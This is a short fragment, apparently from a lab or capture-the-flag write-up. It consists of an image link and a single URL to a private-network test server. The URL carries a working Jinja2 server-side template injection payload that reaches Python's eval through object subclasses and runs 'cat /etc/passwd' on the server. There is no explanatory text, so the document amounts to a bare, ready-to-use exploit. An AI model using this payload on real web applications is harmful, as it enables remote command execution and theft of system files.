 http://192.168.59.135:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20if%20c.__name__%20==%20%27catch_warnings%27%20%}%20%20{%%20for%20b%20in%20c.__init__.__globals__.values()%20%}%20%20{%%20if%20b.__class__%20==%20{}.__class__%20%}%20%20%20%20{%%20if%20%27eval%27%20in%20b.keys()%20%}%20%20%20%20%20%20{{%20b[%27eval%27](%27__import__(%22os%22).popen(%22cat%20/etc/passwd%22).read()%27)%20}}%20%20%20%20{%%20endif%20%}%20%20{%%20endif%20%}%20%20{%%20endfor%20%}{%%20endif%20%}{%%20endfor%20%}